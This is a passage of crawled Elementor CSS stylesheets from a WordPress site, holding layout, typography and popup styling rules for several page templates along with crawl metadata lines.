0px;border-color:var( --e-global-color-vamtam_accent_7 );}.elementor-8317 .elementor-element.elementor-element-3794cb8e .elementor-tab-title{border-width:0px;padding:35px 0px 20px 0px;}.elementor-8317 .elementor-element.elementor-element-3794cb8e .elementor-tab-content{border-width:0px;padding:0px 0px 0px 0px;}.elementor-8317 .elementor-element.elementor-element-3794cb8e .elementor-toggle-item:not(:last-child){margin-bottom:0px;}.elementor-8317 .elementor-element.elementor-element-3794cb8e .elementor-toggle-title{font-family:var( --e-global-typography-vamtam_primary_font-font-family ), Sans-serif;font-size:var( --e-global-typography-vamtam_primary_font-font-size );font-weight:var( --e-global-typography-vamtam_primary_font-font-weight );text-transform:var( --e-global-typography-vamtam_primary_font-text-transform );font-style:var( --e-global-typography-vamtam_primary_font-font-style );text-decoration:var( --e-global-typography-vamtam_primary_font-text-decoration );line-height:var( --e-global-typography-vamtam_primary_font-line-height );letter-spacing:var( --e-global-typography-vamtam_primary_font-letter-spacing );word-spacing:var( --e-global-typography-vamtam_primary_font-word-spacing );}.elementor-8317 .elementor-element.elementor-element-537da5e7{margin-top:0px;margin-bottom:120px;}.elementor-8317 .elementor-element.elementor-element-114651f7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:40px;}.elementor-8317 .elementor-element.elementor-element-114651f7 .elementor-element-populated a:hover{color:var( --e-global-color-vamtam_accent_2 );}.elementor-8317 .elementor-element.elementor-element-64503a0a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8317 .elementor-element.elementor-element-64503a0a{text-align:left;}.elementor-8317 .elementor-element.elementor-element-751b2134{--vamtam-cols:3;--grid-row-gap:80px;--grid-column-gap:115px;--vamtam-img-spacing:20px;}.elementor-8317 .elementor-element.elementor-element-751b2134 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8317 .elementor-element.elementor-element-751b2134 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1.2 * 100% );}.elementor-8317 .elementor-element.elementor-element-751b2134:after{content:"1.2";}.elementor-8317 .elementor-element.elementor-element-751b2134 .elementor-post__thumbnail__link{width:100%;}.elementor-8317 .elementor-element.elementor-element-751b2134.elementor-element .elementor-widget-container .elementor-post__thumbnail__link{width:100%;}.elementor-8317 .elementor-element.elementor-element-751b2134.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-8317 .elementor-element.elementor-element-751b2134.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-8317 .elementor-element.elementor-element-751b2134.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-8317 .elementor-element.elementor-element-751b2134 .elementor-post__title, .elementor-8317 .elementor-element.elementor-element-751b2134 .elementor-post__title a{font-family:var( --e-global-typography-vamtam_h4-font-family ), Sans-serif;font-size:var( --e-global-typography-vamtam_h4-font-size );font-weight:var( --e-global-typography-vamtam_h4-font-weight );text-transform:var( --e-global-typography-vamtam_h4-text-transform );font-style:var( --e-global-typography-vamtam_h4-font-style );line-height:var( --e-global-typography-vamtam_h4-line-height );letter-spacing:var( --e-global-typography-vamtam_h4-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h4-word-spacing );}.elementor-8317 .elementor-element.elementor-element-751b2134 .elementor-post__title{margin-bottom:0px;}.elementor-8317 .elementor-element.elementor-element-751b2134 .elementor-post__meta-data{color:var( --e-global-color-vamtam_accent_4 );font-family:var( --e-global-typography-vamtam_primary_font-font-family ), Sans-serif;font-size:var( --e-global-typography-vamtam_primary_font-font-size );font-weight:var( --e-global-typography-vamtam_primary_font-font-weight );text-transform:var( --e-global-typography-vamtam_primary_font-text-transform );font-style:var( --e-global-typography-vamtam_primary_font-font-style );text-decoration:var( --e-global-typography-vamtam_primary_font-text-decoration );line-height:var( --e-global-typography-vamtam_primary_font-line-height );letter-spacing:var( --e-global-typography-vamtam_primary_font-letter-spacing );word-spacing:var( --e-global-typography-vamtam_primary_font-word-spacing );margin-bottom:5px;}@media(max-width:1024px){.elementor-8317 .elementor-element.elementor-element-16c578fe{margin-top:20px;margin-bottom:30px;}.elementor-8317 .elementor-element.elementor-element-1091d243 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-8317 .elementor-element.elementor-element-f4dbb1f .elementor-heading-title{font-size:var( --e-global-typography-vamtam_h3-font-size );line-height:var( --e-global-typography-vamtam_h3-line-height );letter-spacing:var( --e-global-typography-vamtam_h3-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h3-word-spacing );} .elementor-8317 .elementor-element.elementor-element-69d7330{--grid-side-margin:35px;--grid-column-gap:35px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-8317 .elementor-element.elementor-element-5bd823a0 > .elementor-container{max-width:1600px;}.elementor-8317 .elementor-element.elementor-element-5bd823a0{margin-top:0px;margin-bottom:50px;}.elementor-8317 .elementor-element.elementor-element-3ffafc46{margin-top:0px;margin-bottom:30px;}.elementor-8317 .elementor-element.elementor-element-3135e058 .elementor-heading-title{font-size:var( --e-global-typography-050b8de-font-size );line-height:var( --e-global-typography-050b8de-line-height );letter-spacing:var( --e-global-typography-050b8de-letter-spacing );word-spacing:var( --e-global-typography-050b8de-word-spacing );}.elementor-8317 .elementor-element.elementor-element-5eeef0c6 .elementor-icon-list-item{font-size:var( --e-global-typography-vamtam_h6-font-size );line-height:var( --e-global-typography-vamtam_h6-line-height );letter-spacing:var( --e-global-typography-vamtam_h6-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h6-word-spacing );}.elementor-8317 .elementor-element.elementor-element-6f980bac{margin-top:0px;margin-bottom:70px;}.elementor-8317 .elementor-element.elementor-element-22771bf6 > .elementor-element-populated{padding:30px 30px 0px 30px;}.elementor-8317 .elementor-element.elementor-element-7e8a9060 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8317 .elementor-element.elementor-element-3794cb8e .elementor-toggle-title{font-size:var( --e-global-typography-vamtam_primary_font-font-size );line-height:var( --e-global-typography-vamtam_primary_font-line-height );letter-spacing:var( --e-global-typography-vamtam_primary_font-letter-spacing );word-spacing:var( --e-global-typography-vamtam_primary_font-word-spacing );}.elementor-8317 .elementor-element.elementor-element-3794cb8e .elementor-tab-title{padding:25px 0px 20px 0px;}.elementor-8317 .elementor-element.elementor-element-537da5e7{margin-top:0px;margin-bottom:100px;}.elementor-8317 .elementor-element.elementor-element-114651f7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-8317 .elementor-element.elementor-element-751b2134{--vamtam-cols:3;--grid-row-gap:30px;--grid-column-gap:30px;}.elementor-8317 .elementor-element.elementor-element-751b2134 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8317 .elementor-element.elementor-element-751b2134 .elementor-post__title, .elementor-8317 .elementor-element.elementor-element-751b2134 .elementor-post__title a{font-size:var( --e-global-typography-vamtam_h4-font-size );line-height:var( --e-global-typography-vamtam_h4-line-height );letter-spacing:var( --e-global-typography-vamtam_h4-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h4-word-spacing );}.elementor-8317 .elementor-element.elementor-element-751b2134 .elementor-post__meta-data{font-size:var( --e-global-typography-vamtam_primary_font-font-size );line-height:var( --e-global-typography-vamtam_primary_font-line-height );letter-spacing:var( --e-global-typography-vamtam_primary_font-letter-spacing );word-spacing:var( --e-global-typography-vamtam_primary_font-word-spacing );}}@media(max-width:767px){.elementor-8317 .elementor-element.elementor-element-16c578fe{margin-top:20px;margin-bottom:20px;}.elementor-8317 .elementor-element.elementor-element-1091d243 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-8317 .elementor-element.elementor-element-1091d243 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-8317 .elementor-element.elementor-element-f4dbb1f > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-8317 .elementor-element.elementor-element-f4dbb1f .elementor-heading-title{font-size:var( --e-global-typography-vamtam_h3-font-size );line-height:var( --e-global-typography-vamtam_h3-line-height );letter-spacing:var( --e-global-typography-vamtam_h3-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h3-word-spacing );}.elementor-8317 .elementor-element.elementor-element-fe87e63 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8317 .elementor-element.elementor-element-69d7330 > .elementor-widget-container{margin:0px 0px 0px 0px;} .elementor-8317 .elementor-element.elementor-element-69d7330{--grid-side-margin:35px;--grid-column-gap:35px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-8317 .elementor-element.elementor-element-e6feee7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8317 .elementor-element.elementor-element-5bd823a0{margin-top:0px;margin-bottom:30px;}.elementor-8317 .elementor-element.elementor-element-3ffafc46{margin-top:0px;margin-bottom:30px;}.elementor-8317 .elementor-element.elementor-element-3135e058 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-8317 .elementor-element.elementor-element-3135e058 .elementor-heading-title{font-size:var( --e-global-typography-050b8de-font-size );line-height:var( --e-global-typography-050b8de-line-height );letter-spacing:var( --e-global-typography-050b8de-letter-spacing );word-spacing:var( --e-global-typography-050b8de-word-spacing );}.elementor-8317 .elementor-element.elementor-element-5eeef0c6 .elementor-icon-list-item{font-size:var( --e-global-typography-vamtam_h6-font-size );line-height:var( --e-global-typography-vamtam_h6-line-height );letter-spacing:var( --e-global-typography-vamtam_h6-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h6-word-spacing );}.elementor-8317 .elementor-element.elementor-element-6f980bac{margin-top:0px;margin-bottom:55px;}.elementor-8317 .elementor-element.elementor-element-22771bf6 > .elementor-element-populated{padding:20px 20px 0px 20px;}.elementor-8317 .elementor-element.elementor-element-7e8a9060 > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-8317 .elementor-element.elementor-element-3794cb8e > .elementor-widget-container{margin:00px 0px 0px 0px;}.elementor-8317 .elementor-element.elementor-element-3794cb8e .elementor-toggle-title{font-size:var( --e-global-typography-vamtam_primary_font-font-size );line-height:var( --e-global-typography-vamtam_primary_font-line-height );letter-spacing:var( --e-global-typography-vamtam_primary_font-letter-spacing );word-spacing:var( --e-global-typography-vamtam_primary_font-word-spacing );}.elementor-8317 .elementor-element.elementor-element-3794cb8e .elementor-tab-title{padding:20px 0px 20px 0px;}.elementor-8317 .elementor-element.elementor-element-537da5e7{margin-top:0px;margin-bottom:60px;}.elementor-8317 .elementor-element.elementor-element-751b2134{--vamtam-cols:1;--grid-row-gap:35px;--grid-column-gap:20px;--vamtam-img-spacing:10px;}.elementor-8317 .elementor-element.elementor-element-751b2134 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8317 .elementor-element.elementor-element-751b2134 .elementor-post__thumbnail__link{width:100%;}.elementor-8317 .elementor-element.elementor-element-751b2134.elementor-element .elementor-widget-container .elementor-post__thumbnail__link{width:100%;}.elementor-8317 .elementor-element.elementor-element-751b2134.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-8317 .elementor-element.elementor-element-751b2134.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-8317 .elementor-element.elementor-element-751b2134.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-8317 .elementor-element.elementor-element-751b2134 .elementor-post__title, .elementor-8317 .elementor-element.elementor-element-751b2134 .elementor-post__title a{font-size:var( --e-global-typography-vamtam_h4-font-size );line-height:var( --e-global-typography-vamtam_h4-line-height );letter-spacing:var( --e-global-typography-vamtam_h4-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h4-word-spacing );}.elementor-8317 .elementor-element.elementor-element-751b2134 .elementor-post__meta-data{font-size:var( --e-global-typography-vamtam_primary_font-font-size );line-height:var( --e-global-typography-vamtam_primary_font-line-height );letter-spacing:var( --e-global-typography-vamtam_primary_font-letter-spacing );word-spacing:var( --e-global-typography-vamtam_primary_font-word-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://diarsitek.in/wp-content/uploads/elementor/css/post-3273.css?ver=1741321121
body_size: 1186
content:
.elementor-3273 .elementor-element.elementor-element-2dffd6e5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-3273 .elementor-element.elementor-element-2dffd6e5{padding:0px 50px 0px 50px;}.elementor-bc-flex-widget .elementor-3273 .elementor-element.elementor-element-2c8cec0b.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-3273 .elementor-element.elementor-element-2c8cec0b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-3273 .elementor-element.elementor-element-2c8cec0b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3273 .elementor-element.elementor-element-7cccc2e2{margin-top:0%;margin-bottom:0%;padding:0% 0% 0% 0%;}.elementor-3273 .elementor-element.elementor-element-1a18b67a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3273 .elementor-element.elementor-element-1a18b67a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3273 .elementor-element.elementor-element-2b7c3bed > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3273 .elementor-element.elementor-element-2b7c3bed img{width:100%;max-width:310px;height:26vh;object-fit:cover;object-position:center center;}.elementor-3273 .elementor-element.elementor-element-375ff183{--spacer-size:3.5vh;}.elementor-3273 .elementor-element.elementor-element-74555cd2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3273 .elementor-element.elementor-element-74555cd2{text-align:center;}.elementor-3273 .elementor-element.elementor-element-23416192{--spacer-size:1.5vh;}.elementor-3273 .elementor-element.elementor-element-3d35fb7b > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-3273 .elementor-element.elementor-element-3d35fb7b{text-align:center;}.elementor-3273 .elementor-element.elementor-element-3d35fb7b .elementor-heading-title{font-family:var( --e-global-typography-vamtam_h5-font-family ), Sans-serif;font-size:var( --e-global-typography-vamtam_h5-font-size );font-weight:var( --e-global-typography-vamtam_h5-font-weight );text-transform:var( --e-global-typography-vamtam_h5-text-transform );font-style:var( --e-global-typography-vamtam_h5-font-style );line-height:var( --e-global-typography-vamtam_h5-line-height );letter-spacing:var( --e-global-typography-vamtam_h5-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h5-word-spacing );}.elementor-3273 .elementor-element.elementor-element-580548ed .elementor-button{background-color:#02010100;font-family:var( --e-global-typography-vamtam_h5-font-family ), Sans-serif;font-size:var( --e-global-typography-vamtam_h5-font-size );font-weight:var( --e-global-typography-vamtam_h5-font-weight );text-transform:var( --e-global-typography-vamtam_h5-text-transform );font-style:var( --e-global-typography-vamtam_h5-font-style );line-height:var( --e-global-typography-vamtam_h5-line-height );letter-spacing:var( --e-global-typography-vamtam_h5-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h5-word-spacing );fill:var( --e-global-color-vamtam_accent_1 );color:var( --e-global-color-vamtam_accent_1 );border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3273 .elementor-element.elementor-element-580548ed .elementor-button:hover, .elementor-3273 .elementor-element.elementor-element-580548ed .elementor-button:focus{color:var( --e-global-color-vamtam_accent_2 );}.elementor-3273 .elementor-element.elementor-element-580548ed .elementor-button:hover svg, .elementor-3273 .elementor-element.elementor-element-580548ed .elementor-button:focus svg{fill:var( --e-global-color-vamtam_accent_2 );}.elementor-3273 .elementor-element.elementor-element-4a409825 .elementor-button{background-color:#02010100;font-family:var( --e-global-typography-vamtam_h5-font-family ), Sans-serif;font-size:var( --e-global-typography-vamtam_h5-font-size );font-weight:var( --e-global-typography-vamtam_h5-font-weight );text-transform:var( --e-global-typography-vamtam_h5-text-transform );font-style:var( --e-global-typography-vamtam_h5-font-style );line-height:var( --e-global-typography-vamtam_h5-line-height );letter-spacing:var( --e-global-typography-vamtam_h5-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h5-word-spacing );fill:var( --e-global-color-vamtam_accent_1 );color:var( --e-global-color-vamtam_accent_1 );border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3273 .elementor-element.elementor-element-4a409825 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-3273 .elementor-element.elementor-element-4a409825 .elementor-button:hover, .elementor-3273 .elementor-element.elementor-element-4a409825 .elementor-button:focus{color:var( --e-global-color-vamtam_accent_2 );}.elementor-3273 .elementor-element.elementor-element-4a409825 .elementor-button:hover svg, .elementor-3273 .elementor-element.elementor-element-4a409825 .elementor-button:focus svg{fill:var( --e-global-color-vamtam_accent_2 );}.elementor-3273 .elementor-element.elementor-element-41a6e689{--spacer-size:2.5vh;}.elementor-3273 .elementor-element.elementor-element-3e4e0a8b{--divider-border-style:solid;--divider-color:var( --e-global-color-vamtam_accent_7 );--divider-border-width:1px;}.elementor-3273 .elementor-element.elementor-element-3e4e0a8b .elementor-divider-separator{width:100%;}.elementor-3273 .elementor-element.elementor-element-107f539d{--spacer-size:3.5vh;}.elementor-3273 .elementor-element.elementor-element-6638281d{text-align:center;}.elementor-3273 .elementor-element.elementor-element-318959d5{--spacer-size:2.5vh;}.elementor-3273 .elementor-element.elementor-element-29b6cce8{--spacer-size:2.5vh;}.elementor-3273 .elementor-element.elementor-element-44bee681 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-3273 .elementor-element.elementor-element-44bee681{margin-top:0%;margin-bottom:0%;padding:0em 0em 0em 0em;}.elementor-bc-flex-widget .elementor-3273 .elementor-element.elementor-element-6b4bce0a.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-3273 .elementor-element.elementor-element-6b4bce0a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-3273 .elementor-element.elementor-element-6b4bce0a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 40px 0px;}.elementor-3273 .elementor-element.elementor-element-7340ae7c{width:100%;max-width:100%;--vamtam-pointer-color-hover:var( --e-global-color-vamtam_accent_2 );--vamtam-pointer-color-active:var( --e-global-color-vamtam_accent_2 );--e-nav-menu-horizontal-menu-item-margin:calc( 40px / 2 );}.elementor-3273 .elementor-element.elementor-element-7340ae7c a.elementor-item{--vamtam-underline-width:1px;--vamtam-underline-spacing:1px;}.elementor-3273 .elementor-element.elementor-element-7340ae7c .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-vamtam_h6-font-family ), Sans-serif;font-size:var( --e-global-typography-vamtam_h6-font-size );font-weight:var( --e-global-typography-vamtam_h6-font-weight );text-transform:var( --e-global-typography-vamtam_h6-text-transform );font-style:var( --e-global-typography-vamtam_h6-font-style );line-height:var( --e-global-typography-vamtam_h6-line-height );letter-spacing:var( --e-global-typography-vamtam_h6-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h6-word-spacing );}.elementor-3273 .elementor-element.elementor-element-7340ae7c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-3273 .elementor-element.elementor-element-7340ae7c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-vamtam_accent_2 );}.elementor-3273 .elementor-element.elementor-element-7340ae7c .e--pointer-framed .elementor-item:before,
					.elementor-3273 .elementor-element.elementor-element-7340ae7c .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-vamtam_accent_2 );}.elementor-3273 .elementor-element.elementor-element-7340ae7c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-3273 .elementor-element.elementor-element-7340ae7c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-vamtam_accent_2 );}.elementor-3273 .elementor-element.elementor-element-7340ae7c .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-3273 .elementor-element.elementor-element-7340ae7c .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-vamtam_accent_2 );}.elementor-3273 .elementor-element.elementor-element-7340ae7c .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:1px;padding-bottom:1px;}.elementor-3273 .elementor-element.elementor-element-7340ae7c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:40px;}#elementor-popup-modal-3273 .dialog-widget-content{animation-duration:0.6s;}#elementor-popup-modal-3273{background-color:#00000066;justify-content:flex-end;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-3273 .dialog-message{width:560px;height:100vh;align-items:flex-start;}#elementor-popup-modal-3273 .dialog-close-button{display:flex;top:30px;font-size:25px;}body:not(.rtl) #elementor-popup-modal-3273 .dialog-close-button{right:505px;}body.rtl #elementor-popup-modal-3273 .dialog-close-button{left:505px;}#elementor-popup-modal-3273 .dialog-close-button i{color:var( --e-global-color-vamtam_accent_1 );}#elementor-popup-modal-3273 .dialog-close-button svg{fill:var( --e-global-color-vamtam_accent_1 );}#elementor-popup-modal-3273 .dialog-close-button:hover i{color:var( --e-global-color-vamtam_accent_2 );}@media(max-width:1024px){.elementor-3273 .elementor-element.elementor-element-2dffd6e5{padding:0px 30px 0px 30px;}.elementor-3273 .elementor-element.elementor-element-2c8cec0b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:80px 0px 0px 0px;}.elementor-3273 .elementor-element.elementor-element-3d35fb7b .elementor-heading-title{font-size:var( --e-global-typography-vamtam_h5-font-size );line-height:var( --e-global-typography-vamtam_h5-line-height );letter-spacing:var( --e-global-typography-vamtam_h5-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h5-word-spacing );}.elementor-3273 .elementor-element.elementor-element-580548ed .elementor-button{font-size:var( --e-global-typography-vamtam_h5-font-size );line-height:var( --e-global-typography-vamtam_h5-line-height );letter-spacing:var( --e-global-typography-vamtam_h5-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h5-word-spacing );}.elementor-3273 .elementor-element.elementor-element-4a409825 .elementor-button{font-size:var( --e-global-typography-vamtam_h5-font-size );line-height:var( --e-global-typography-vamtam_h5-line-height );letter-spacing:var( --e-global-typography-vamtam_h5-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h5-word-spacing );}.elementor-3273 .elementor-element.elementor-element-6b4bce0a > .elementor-element-populated{padding:0px 0px 80px 0px;}.elementor-3273 .elementor-element.elementor-element-7340ae7c .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-vamtam_h6-font-size );line-height:var( --e-global-typography-vamtam_h6-line-height );letter-spacing:var( --e-global-typography-vamtam_h6-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h6-word-spacing );}}@media(max-width:767px){.elementor-3273 .elementor-element.elementor-element-2dffd6e5{padding:0px 20px 0px 20px;}.elementor-3273 .elementor-element.elementor-element-2c8cec0b > .elementor-element-populated{padding:80px 0px 0px 0px;}.elementor-3273 .elementor-element.elementor-element-3d35fb7b .elementor-heading-title{font-size:var( --e-global-typography-vamtam_h5-font-size );line-height:var( --e-global-typography-vamtam_h5-line-height );letter-spacing:var( --e-global-typography-vamtam_h5-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h5-word-spacing );}.elementor-3273 .elementor-element.elementor-element-580548ed .elementor-button{font-size:var( --e-global-typography-vamtam_h5-font-size );line-height:var( --e-global-typography-vamtam_h5-line-height );letter-spacing:var( --e-global-typography-vamtam_h5-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h5-word-spacing );}.elementor-3273 .elementor-element.elementor-element-4a409825 .elementor-button{font-size:var( --e-global-typography-vamtam_h5-font-size );line-height:var( --e-global-typography-vamtam_h5-line-height );letter-spacing:var( --e-global-typography-vamtam_h5-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h5-word-spacing );}.elementor-3273 .elementor-element.elementor-element-6b4bce0a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3273 .elementor-element.elementor-element-6b4bce0a > .elementor-element-populated{padding:0px 0px 80px 0px;}.elementor-3273 .elementor-element.elementor-element-7340ae7c .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-vamtam_h6-font-size );line-height:var( --e-global-typography-vamtam_h6-line-height );letter-spacing:var( --e-global-typography-vamtam_h6-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h6-word-spacing );}#elementor-popup-modal-3273 .dialog-close-button{top:20px;}body:not(.rtl) #elementor-popup-modal-3273 .dialog-close-button{right:300px;}body.rtl #elementor-popup-modal-3273 .dialog-close-button{left:300px;}}

--- FILE ---
content_type: text/css
request_url: https://diarsitek.in/wp-content/uploads/elementor/css/post-3124.css?ver=1741321121
body_size: 847
content:
.elementor-3124 .elementor-element.elementor-element-90bdc40 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3124 .elementor-element.elementor-element-90bdc40 > .elementor-container{max-width:1040px;min-height:560px;}.elementor-3124 .elementor-element.elementor-element-90bdc40{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-vamtam_accent_7 );}.elementor-3124 .elementor-element.elementor-element-649eed0 > .elementor-element-populated{padding:55px 0px 50px 0px;}.elementor-3124 .elementor-element.elementor-element-d7a4a44{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3124 .elementor-element.elementor-element-633501a > .elementor-element-populated{padding:0% 30% 0% 0%;}.elementor-3124 .elementor-element.elementor-element-95a7544 .elementor-cta .elementor-cta__bg, .elementor-3124 .elementor-element.elementor-element-95a7544 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-3124 .elementor-element.elementor-element-95a7544{width:auto;max-width:auto;}.elementor-3124 .elementor-element.elementor-element-95a7544 .elementor-cta__content{min-height:0px;text-align:left;padding:0% 0% 0% 0%;background-color:#00000000;}.elementor-3124 .elementor-element.elementor-element-95a7544 .elementor-cta__bg-wrapper{min-height:0px;}.elementor-3124 .elementor-element.elementor-element-95a7544 .elementor-cta__title:not(:last-child){margin-bottom:9px;}.elementor-3124 .elementor-element.elementor-element-95a7544 .elementor-cta__title{color:var( --e-global-color-vamtam_accent_6 );}.elementor-3124 .elementor-element.elementor-element-95a7544 .elementor-cta__description{color:var( --e-global-color-vamtam_accent_4 );}.elementor-3124 .elementor-element.elementor-element-95a7544 .elementor-cta:hover .elementor-cta__title{color:var( --e-global-color-vamtam_accent_2 );}.elementor-3124 .elementor-element.elementor-element-6d079d3 > .elementor-element-populated{padding:0% 20% 0% 0%;}.elementor-3124 .elementor-element.elementor-element-5961d14 .elementor-cta .elementor-cta__bg, .elementor-3124 .elementor-element.elementor-element-5961d14 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-3124 .elementor-element.elementor-element-5961d14{width:auto;max-width:auto;}.elementor-3124 .elementor-element.elementor-element-5961d14 .elementor-cta__content{min-height:0px;text-align:left;padding:0% 0% 0% 0%;background-color:#00000000;}.elementor-3124 .elementor-element.elementor-element-5961d14 .elementor-cta__bg-wrapper{min-height:0px;}.elementor-3124 .elementor-element.elementor-element-5961d14 .elementor-cta__title:not(:last-child){margin-bottom:9px;}.elementor-3124 .elementor-element.elementor-element-5961d14 .elementor-cta__title{color:var( --e-global-color-vamtam_accent_6 );}.elementor-3124 .elementor-element.elementor-element-5961d14 .elementor-cta__description{color:var( --e-global-color-vamtam_accent_4 );}.elementor-3124 .elementor-element.elementor-element-5961d14 .elementor-cta:hover .elementor-cta__title{color:var( --e-global-color-vamtam_accent_2 );}.elementor-3124 .elementor-element.elementor-element-d191efc{margin-top:50px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3124 .elementor-element.elementor-element-6335abd > .elementor-element-populated{padding:0% 30% 0% 0%;}.elementor-3124 .elementor-element.elementor-element-34a8550 .elementor-cta .elementor-cta__bg, .elementor-3124 .elementor-element.elementor-element-34a8550 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-3124 .elementor-element.elementor-element-34a8550{width:auto;max-width:auto;}.elementor-3124 .elementor-element.elementor-element-34a8550 .elementor-cta__content{min-height:0px;text-align:left;padding:0% 0% 0% 0%;background-color:#00000000;}.elementor-3124 .elementor-element.elementor-element-34a8550 .elementor-cta__bg-wrapper{min-height:0px;}.elementor-3124 .elementor-element.elementor-element-34a8550 .elementor-cta__title:not(:last-child){margin-bottom:9px;}.elementor-3124 .elementor-element.elementor-element-34a8550 .elementor-cta__title{color:var( --e-global-color-vamtam_accent_6 );}.elementor-3124 .elementor-element.elementor-element-34a8550 .elementor-cta__description{color:var( --e-global-color-vamtam_accent_4 );}.elementor-3124 .elementor-element.elementor-element-34a8550 .elementor-cta:hover .elementor-cta__title{color:var( --e-global-color-vamtam_accent_2 